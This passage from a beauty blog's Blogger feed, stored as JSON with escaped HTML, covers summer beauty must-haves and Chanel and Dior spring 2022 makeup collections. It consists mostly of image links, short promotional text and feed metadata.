href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyHaOqF5PhYbc7MVfFg_gHsJvj3mwKlJof8RsHuAgPRvK8i6lk8OHBjC6YAEDk5XdudjOgISva4BQ88iqs7_T4c4vMEj58LoSU9ZG7sNkWY755c02Yq4ne3gali-33PGMq9mzjPzpIJlF_nKgN32fWiY4I92P87EprLEc8gJGVzqrTtfvQKZN_eh0ZwA\/s225\/BE8349AF-318A-43B0-8DD0-CE0684CC787A.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"225\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyHaOqF5PhYbc7MVfFg_gHsJvj3mwKlJof8RsHuAgPRvK8i6lk8OHBjC6YAEDk5XdudjOgISva4BQ88iqs7_T4c4vMEj58LoSU9ZG7sNkWY755c02Yq4ne3gali-33PGMq9mzjPzpIJlF_nKgN32fWiY4I92P87EprLEc8gJGVzqrTtfvQKZN_eh0ZwA\/s1600\/BE8349AF-318A-43B0-8DD0-CE0684CC787A.jpeg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8nRUQtTNxNZaRck9Dyt3BdsxzodvSasy-HliiYqGxRB1k8StiDJrloxxlc9FOJK8HmBOdfjHaWHmvoYDkwaZGGhKg0wsCqaXa2CCT1lhPgfhulbw0lhJ5k6QjZ8hhBJ1Lmu97tNvbdi32fmR-8jS8COJXAF09cHJcSt2hyStys1QUiZnxTD5pbb_KXw\/s225\/E27974F7-EAD0-4741-909F-6AAC5239FAFB.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"225\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8nRUQtTNxNZaRck9Dyt3BdsxzodvSasy-HliiYqGxRB1k8StiDJrloxxlc9FOJK8HmBOdfjHaWHmvoYDkwaZGGhKg0wsCqaXa2CCT1lhPgfhulbw0lhJ5k6QjZ8hhBJ1Lmu97tNvbdi32fmR-8jS8COJXAF09cHJcSt2hyStys1QUiZnxTD5pbb_KXw\/s1600\/E27974F7-EAD0-4741-909F-6AAC5239FAFB.jpeg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU_DDHNUf2DVPX2SBPmnNf1BoMIKaEOQInCmG3TuLJQ-KxS9DdL2KrX1pAQ6tKyKPBGN3TJk4SdKpmZQtBrBtYXtPTt9UcEb6Vv0mRDcjnzdCS7VZCS_pgOq7nz7AVvXPKA8COCjvxbkxa2h1NJaY2gxsGlEf_LVj4nsS1wK4sq5DTERjFB5LzRb2XgA\/s300\/F961D011-C052-4B05-9551-D08F13560AAA.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"168\" data-original-width=\"300\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU_DDHNUf2DVPX2SBPmnNf1BoMIKaEOQInCmG3TuLJQ-KxS9DdL2KrX1pAQ6tKyKPBGN3TJk4SdKpmZQtBrBtYXtPTt9UcEb6Vv0mRDcjnzdCS7VZCS_pgOq7nz7AVvXPKA8COCjvxbkxa2h1NJaY2gxsGlEf_LVj4nsS1wK4sq5DTERjFB5LzRb2XgA\/s1600\/F961D011-C052-4B05-9551-D08F13560AAA.jpeg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9mOF7O6AgwC2y2T7PGoPG11b0-kioXyKXAmB2pvJKjDGeX15mEvba6zBWNsHb2j9giqyBhY9aiXhGhezwCRfgilcuX44Xo_FpGQpLfNUcT2xmsac5nKoPbeNQnKSYkpgZCgjRJi0yx7_TQM4nQ6eK4Uxt6zQfcSI7fQ46nW4kIXWIdAha33_BMIj8Qw\/s297\/2863EC81-F441-40B8-B3A3-16E5EE5FB949.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"170\" data-original-width=\"297\" height=\"170\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9mOF7O6AgwC2y2T7PGoPG11b0-kioXyKXAmB2pvJKjDGeX15mEvba6zBWNsHb2j9giqyBhY9aiXhGhezwCRfgilcuX44Xo_FpGQpLfNUcT2xmsac5nKoPbeNQnKSYkpgZCgjRJi0yx7_TQM4nQ6eK4Uxt6zQfcSI7fQ46nW4kIXWIdAha33_BMIj8Qw\/s1600\/2863EC81-F441-40B8-B3A3-16E5EE5FB949.jpeg\" width=\"297\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ESo with these few suggestions in mind, I only hope this can give some insight into these fabulous brands this summer!!! For more information or to purchase, check on the brand’s website or at your local\u003Ca href=\"http:\/\/Www.Ulta.com\" target=\"_blank\"\u003E Ulta\u003C\/a\u003E or \u003Ca href=\"http:\/\/Www.Sephora.com\" target=\"_blank\"\u003ESephora\u003C\/a\u003E! Have a Wonderful and Safe Summer beauties!\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/249249509578217738\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2022\/04\/hot-girl-summer-summer-beauty-must-haves.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/249249509578217738"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/249249509578217738"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2022\/04\/hot-girl-summer-summer-beauty-must-haves.html","title":"Hot Girl Summer!!! Summer Beauty Must Haves!!!"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgO1A4p4KJNGUZtUUAXs5VDrtGuhV3aasm-12br9uNdw09Y5wgBVuLt-qdFYF9wxPDKQ_ugu70lDXrXVnfDpqM0tRQ6Q38OfF8JYIYi69UCQd-jKUtcI6FLnxKlpgnd5f0zbtm7K0cAAxHDWNF-u76P876iXLfh0Fhn-wOMPz8noSW1VzOeT2OV3K1VSQ\/s72-c\/355E38AF-1B15-4C27-977E-E37EA0647E7C.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-8879608706469014591"},"published":{"$t":"2022-02-02T13:00:00.001-08:00"},"updated":{"$t":"2022-02-02T13:00:14.419-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#Austinbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#Bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#beautybloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#chanel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#chanelbeauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#collections"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#pinkysmiles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#spring2022"}],"title":{"type":"text","$t":"Chanel Beauty Spring\/Summer 2022!! "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioFUByjDu6Ev6DmZRVhFVPBO3r1t6QneS2l9NhNWVw0vm08Gg0hFPIGO2Wc0XRnnhiPotdEHRQBnJ-0LOpS4rd0X4FnAdmjv7gPbKsHaZOQ2b5OsOqhoe4t2Q25cP2euC5742TQigqAhYpH1A2OXB_i_fmhaCXg1Rw-FSC0UmPwSy0I74S2SHzFridfw=s225\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"225\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioFUByjDu6Ev6DmZRVhFVPBO3r1t6QneS2l9NhNWVw0vm08Gg0hFPIGO2Wc0XRnnhiPotdEHRQBnJ-0LOpS4rd0X4FnAdmjv7gPbKsHaZOQ2b5OsOqhoe4t2Q25cP2euC5742TQigqAhYpH1A2OXB_i_fmhaCXg1Rw-FSC0UmPwSy0I74S2SHzFridfw\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EThis is the perfect collection for Spring and Summer..... Enough Said!!! With Chanel, there's no need for an intro!!!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgxLcMI_tkmhYsxpdaW9GZx3CsO15qj6n693ThCmI06RW59ViSxkunRZXMtYMecCkfBgqmeb1LmDeCYw_0CyWedxU9JdVap-KrnesN_lveCrJlvaHiuUeo8VQlozN7ONVGXlIGMu0f0j_Jux32_RWLssf0ZLBPKhOG6-IRXUeuvPp9FvhQnGUYxGRUJ6A=s266\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"189\" data-original-width=\"266\" height=\"189\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgxLcMI_tkmhYsxpdaW9GZx3CsO15qj6n693ThCmI06RW59ViSxkunRZXMtYMecCkfBgqmeb1LmDeCYw_0CyWedxU9JdVap-KrnesN_lveCrJlvaHiuUeo8VQlozN7ONVGXlIGMu0f0j_Jux32_RWLssf0ZLBPKhOG6-IRXUeuvPp9FvhQnGUYxGRUJ6A\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhV1KHQG21Elru_EdP7wDT4J6khR3Y5z_IbJa1JeoUvStv3c51aR33aDm30-72gIdPQonPwOCUM8l6iw5nunKi0YnvoU5iLOz0qyvRmFClF2hPqW7Kld7NBVK7lsNrrp50jeXk7LD7EraL3rISf1qTY_ceYg3ZSJI0a1g_wfcve40U0ahff-4uuPTRmpQ=s224\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"224\" data-original-width=\"224\" height=\"224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhV1KHQG21Elru_EdP7wDT4J6khR3Y5z_IbJa1JeoUvStv3c51aR33aDm30-72gIdPQonPwOCUM8l6iw5nunKi0YnvoU5iLOz0qyvRmFClF2hPqW7Kld7NBVK7lsNrrp50jeXk7LD7EraL3rISf1qTY_ceYg3ZSJI0a1g_wfcve40U0ahff-4uuPTRmpQ\" width=\"224\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg95-VWUI5UL1Zp4uM5C5qrBbq7j56SXDhQV-Hs8nz_LIZcKH8rgRJZJ1eQmiLH7ZWvlNcE1Gozc4yGxO082jG3qslKnikkY0UbO5sgTeRc4uXfsoOmYHkKIX4zkFNpYAZLjKtY5LALFKlgqNeKCZHJ-7pPp-YsqajeLQMLYNxYECg8iZzQnhzHgg4nnw=s275\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"275\" data-original-width=\"183\" height=\"275\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg95-VWUI5UL1Zp4uM5C5qrBbq7j56SXDhQV-Hs8nz_LIZcKH8rgRJZJ1eQmiLH7ZWvlNcE1Gozc4yGxO082jG3qslKnikkY0UbO5sgTeRc4uXfsoOmYHkKIX4zkFNpYAZLjKtY5LALFKlgqNeKCZHJ-7pPp-YsqajeLQMLYNxYECg8iZzQnhzHgg4nnw\" width=\"183\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjPDd8a50yjTyhZyARJvT8K3fDbxo6IlEHZGkhNiM7fUwT3F6YQmVrnY8-QHFe4a-xcKtyAa82KocDkifyHD9zClYIzIHcs2xYIqJpcTlvcqrn7BZlDWqBsYDdVzXN8C0XRT_j1DSgcrPQI-higr095bsZfx5g6G7xE0mG7ITtF9g3VrJL0iaEzNVyoeg=s275\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"275\" data-original-width=\"183\" height=\"275\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjPDd8a50yjTyhZyARJvT8K3fDbxo6IlEHZGkhNiM7fUwT3F6YQmVrnY8-QHFe4a-xcKtyAa82KocDkifyHD9zClYIzIHcs2xYIqJpcTlvcqrn7BZlDWqBsYDdVzXN8C0XRT_j1DSgcrPQI-higr095bsZfx5g6G7xE0mG7ITtF9g3VrJL0iaEzNVyoeg\" width=\"183\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEim4hne_-UXYV3ySUhJ148B2HpSnf7jbWoC2Eo6wutVl8F1rIq3EpxCrCkJlU1tHInuKsEwMA-pCwUji5StRm2vYIO-OQdKYhmFrm-DDecg72Y1KlCwz2D3DyvIjQDmEamQtOlNr5QicuVzkwRBjr7w0XG8mpYMdWFC1VXVe9nW57vzpRvQ1nNgQVJDPw=s242\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"209\" data-original-width=\"242\" height=\"209\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEim4hne_-UXYV3ySUhJ148B2HpSnf7jbWoC2Eo6wutVl8F1rIq3EpxCrCkJlU1tHInuKsEwMA-pCwUji5StRm2vYIO-OQdKYhmFrm-DDecg72Y1KlCwz2D3DyvIjQDmEamQtOlNr5QicuVzkwRBjr7w0XG8mpYMdWFC1VXVe9nW57vzpRvQ1nNgQVJDPw\" width=\"242\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhduHYbcBn6AIj19QSVYc7SFhoHLF4mKT0laDKda31vVKQ2Y7NeNWV7ogIUcptVgC9pHjJQv5pItZOP6Y1Q10LloDm7jL99ks5f8SG9NtWjbO5v8NjOhuEJ3eICBK8DBMgJUInMNqOksACAuRMBnLNS5gX_mLNsHbnxzGcaQnNj7OwjPUmwD0C-zJpUmg=s248\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"204\" data-original-width=\"248\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhduHYbcBn6AIj19QSVYc7SFhoHLF4mKT0laDKda31vVKQ2Y7NeNWV7ogIUcptVgC9pHjJQv5pItZOP6Y1Q10LloDm7jL99ks5f8SG9NtWjbO5v8NjOhuEJ3eICBK8DBMgJUInMNqOksACAuRMBnLNS5gX_mLNsHbnxzGcaQnNj7OwjPUmwD0C-zJpUmg\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhnBUOpT6vAT8y12wqhlH-F717NUIqS7xT2C-7vg_sZRkYIZwySnE03ORCbInKT3f_DlWgIUdO9Mo9Hy3DXai9LYYxVJ_WUHNaG2Lkx0QMrePZMghiWoHfcjqVKF3BOFYheiIkHYI__yeMZBL0mQXl6ESXu37xsNeKHLrGDmHeyXJGO0FHZh_jd0HH-Og=s850\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"850\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhnBUOpT6vAT8y12wqhlH-F717NUIqS7xT2C-7vg_sZRkYIZwySnE03ORCbInKT3f_DlWgIUdO9Mo9Hy3DXai9LYYxVJ_WUHNaG2Lkx0QMrePZMghiWoHfcjqVKF3BOFYheiIkHYI__yeMZBL0mQXl6ESXu37xsNeKHLrGDmHeyXJGO0FHZh_jd0HH-Og=s320\" width=\"271\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EFor more information, check out your local department store or on their site: \u003Ca href=\"http:\/\/www.chanel.com\"\u003Ewww.chanel.com\u003C\/a\u003E! Xoxo\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/8879608706469014591\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2022\/02\/chanel-beauty-springsummer-2022.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/8879608706469014591"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/8879608706469014591"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2022\/02\/chanel-beauty-springsummer-2022.html","title":"Chanel Beauty Spring\/Summer 2022!! "}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioFUByjDu6Ev6DmZRVhFVPBO3r1t6QneS2l9NhNWVw0vm08Gg0hFPIGO2Wc0XRnnhiPotdEHRQBnJ-0LOpS4rd0X4FnAdmjv7gPbKsHaZOQ2b5OsOqhoe4t2Q25cP2euC5742TQigqAhYpH1A2OXB_i_fmhaCXg1Rw-FSC0UmPwSy0I74S2SHzFridfw=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-1639813349070595761"},"published":{"$t":"2022-02-02T12:44:00.002-08:00"},"updated":{"$t":"2022-02-02T12:44:25.303-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#Austinbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#dior #spring2022 #bbloggers #beautyblogger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#diorbeauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#pflugerville #makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#springcollections"}],"title":{"type":"text","$t":"Dior Beauty Spring 2022!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiE04-ImyfFaW3hon6274ykPz8itbbhBJvrQGkGA6Ut5CC9YgufzJG8D-Er7BYBX4NvSSeq-B4Nkp7S_ht1t1vZpMVrwCE6SKgWy-5jdfBx-ExLuouTe6Ryy3c88G7yrOL1geYswTc9lbrfa2ii2hhSw2MmX3YDyzhUTvpES61HEbxdAd4Gf07-I7q9Lw=s275\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"183\" data-original-width=\"275\" height=\"183\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiE04-ImyfFaW3hon6274ykPz8itbbhBJvrQGkGA6Ut5CC9YgufzJG8D-Er7BYBX4NvSSeq-B4Nkp7S_ht1t1vZpMVrwCE6SKgWy-5jdfBx-ExLuouTe6Ryy3c88G7yrOL1geYswTc9lbrfa2ii2hhSw2MmX3YDyzhUTvpES61HEbxdAd4Gf07-I7q9Lw\" width=\"275\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHello my beauties! It's really chilly here in Austin and we're gearing up for a winter storm. So I thought that with the cold we can look forward to spring. With that said, I am here to begin sharing some fabulous spring collections, so let's start with one of my fav luxury brands, \u003Ca href=\"http:\/\/www.dior.com\" target=\"_blank\"\u003EDior\u003C\/a\u003E Beauty! Their new Rose Quartz and Pure Glow collections have gorgeous new palettes as well as nail and eyeshadows in pink and peach hues that can only mean spring!!! So lets check out these gorgeous collections:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgDQY1tzFJrGING54S-gQo_P73seNfougmq9tVFbG7Wj6M3g-I0cp3LMTsefc52lR4y2AUj7F7KmoIVaTOh4meFVZ38rlWvp-OveWBm9wgPWb4jN-N-6dhnKMjIKv2WDr1tIY026plzY1otQQ-qycmHr7u3Pn6J-zaRS2rrOZtRsqQqOgwwRrPx9AXcMQ=s225\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"225\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgDQY1tzFJrGING54S-gQo_P73seNfougmq9tVFbG7Wj6M3g-I0cp3LMTsefc52lR4y2AUj7F7KmoIVaTOh4meFVZ38rlWvp-OveWBm9wgPWb4jN-N-6dhnKMjIKv2WDr1tIY026plzY1otQQ-qycmHr7u3Pn6J-zaRS2rrOZtRsqQqOgwwRrPx9AXcMQ\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj4Peyr9MU_BwiXjxlZ47PV1_oFHQOSJy2rqEn3ykBkh-c78cokhDHup18kjRdZDp2yQT0NtSxXf00oqGJUokdnqejX5GJ33SNjkPU6SimSHGp363I9DL1BwdT17_rWOZn6ZrNVQH-kAEoouYmVcaU24y7C3oDaYelKgsBoVJ-aFNm4UlVgy2CsfAQ2-g=s225\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"225\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj4Peyr9MU_BwiXjxlZ47PV1_oFHQOSJy2rqEn3ykBkh-c78cokhDHup18kjRdZDp2yQT0NtSxXf00oqGJUokdnqejX5GJ33SNjkPU6SimSHGp363I9DL1BwdT17_rWOZn6ZrNVQH-kAEoouYmVcaU24y7C3oDaYelKgsBoVJ-aFNm4UlVgy2CsfAQ2-g\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg15qNBrsLZfr8AwDT5g9eSiojHGtpvk7wI0NOLUE9tx6TKCVSmL2n844srwCNDuyczWH52DjOz7rVNK_6BlQ9Lua1OM_pw7QPlSOgBefkHxNlxkuNaBxpQ3LgLLKFQKcQIVYGfVol9hW_55ZTn_WywPUjFhWcmLrB64i4W9iiRo64cWojGrKdUmot64A=s225\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"225\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg15qNBrsLZfr8AwDT5g9eSiojHGtpvk7wI0NOLUE9tx6TKCVSmL2n844srwCNDuyczWH52DjOz7rVNK_6BlQ9Lua1OM_pw7QPlSOgBefkHxNlxkuNaBxpQ3LgLLKFQKcQIVYGfVol9hW_55ZTn_WywPUjFhWcmLrB64i4W9iiRo64cWojGrKdUmot64A\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhb3GQ9KOnaybPfNNZcJCbtOy6Zfa5_7P_ZfAJRntmHhlByoYFSorasrkLQwLkEb4vySRdWSYY1jr-VKfl-CPLSDbWF41Rn2-fcyddNX3TH9AwFl8FEumJVgW60hDDAfbs52sysOZKgKeV20WLWH9T6pYQR_OBVtQRizf2RaXmXwE5qhJxTmNzxMg_daQ=s233\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"233\" data-original-width=\"216\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhb3GQ9KOnaybPfNNZcJCbtOy6Zfa5_7P_ZfAJRntmHhlByoYFSorasrkLQwLkEb4vySRdWSYY1jr-VKfl-CPLSDbWF41Rn2-fcyddNX3TH9AwFl8FEumJVgW60hDDAfbs52sysOZKgKeV20WLWH9T6pYQR_OBVtQRizf2RaXmXwE5qhJxTmNzxMg_daQ\" width=\"216\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 